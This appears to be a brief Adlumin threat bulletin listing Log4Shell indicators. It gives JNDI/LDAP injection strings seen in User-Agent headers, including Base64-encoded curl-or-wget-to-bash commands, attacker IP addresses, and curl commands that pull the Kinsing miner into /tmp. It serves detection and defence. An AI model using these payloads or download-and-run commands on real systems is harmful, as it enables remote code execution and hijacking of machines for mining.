Dec 2021
USER-AGENT HTTP HEADERS:
${jndi:ldap://015ed9119662[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://32fce0c1f193[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://3be6466b6a20[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://6c8d7dd40593[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://7faf976567f5[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://e86eafcf9294[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://80.71.158[.]12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuNzEuMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpfGGJhc2g=}${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aWN0aW0gcG9ydF0pfGJhc2gK}
IPs
109.237.96[.]124
185.100.87[.]202
213.164.204[.]146
185.220.101[.]146
171.25.193[.]20
178.17.171[.]102
45.155.205[.]233
171.25.193[.]25
171.25.193[.]77
171.25.193[.]78
185.220.100[.]242
185.220.101[.]39
18.27.197[.]252
89.234.182[.]139
104.244.79[.]6
Kinsing Mining Activity
Commands:
curl -o /tmp/kinsing http://80.71.158.12/kinsing
curl -o /tmp/libsystem.so http://80.71.158.12/libsystem.so
Adlumin
Copyright © 2021 Adlumin Inc. All rights reserved.